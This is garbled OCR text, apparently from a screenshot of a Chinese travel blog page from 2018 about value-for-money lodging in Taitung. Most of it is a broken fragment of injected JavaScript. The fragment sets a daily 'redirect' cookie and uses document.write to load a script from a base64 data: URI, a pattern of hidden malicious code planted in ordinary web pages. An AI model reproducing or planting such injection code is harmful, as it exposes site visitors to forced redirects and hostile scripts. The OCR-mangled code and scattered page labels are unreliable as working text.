
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
2018-12-13
cp值高住宿台東
佈
類
日
期:
搜
搜
尋